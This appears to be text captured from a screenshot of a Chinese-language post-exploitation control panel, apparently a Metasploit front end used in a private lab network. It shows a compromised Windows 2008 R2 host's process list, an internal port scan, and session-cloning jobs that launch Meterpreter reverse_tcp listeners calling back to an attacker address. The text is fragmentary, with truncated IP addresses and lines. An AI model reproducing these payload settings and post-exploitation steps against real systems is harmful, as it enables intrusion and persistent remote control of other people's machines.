 192.168.146.12 几秒前 8 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 用途是个人PC机
192.168.14 人PC机
192.168.14 点
192.168.14 服务器,勿动
255.255.25
权限信息 进程列表
PID PPID NAME PATH USER ARCH 操作
0 0 [System Process] 操作
4 0 System 操作
224 4 smss.exe 操作
304 296 csrss.exe 操作
356 296 wininit.exe 操作
368 348 csrss.exe 操作
404 348 winlogon.exe 操作
460 356 services.exe 操作
476 356 lsass.exe 操作
PID 2756 进程 loader.exe 进程路径 C:\Users\wolf\Desktop\130-2000\loader.exe
更新信息
实时输出 任务 台设置
搜索 : 主机IP/模块/参数/结 清空
3 小时前 内网端口扫描 192.
起始IP: 192.168.146.130 结束IP:
超时时间(秒): 600 连接超时时间
[*] 扫描结果
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
3 小时前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 528
3 小时前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 2252
e_tcp 2000 JobID:8
p 3000 JobID:7
3 小时前 模块: Session克隆 SID: 1 开始执行
3 小时前 删除权限成功 SID: 3
3 小时前 模块: Session克隆 SID: 1 执行完成
3 小时前 模块: Session克隆 SID: 1 开始执行
3 小时前 删除权限成功 SID: 2
3 小时前 模块: Session克隆 SID: 1 执行完成
3 小时前 模块: Session克隆 SID: 1 开始执行
3 小时前 模块: 主机基础信息 SID: 1 执行完成
3 小时前 模块: 主机基础信息 SID: 1 开始执行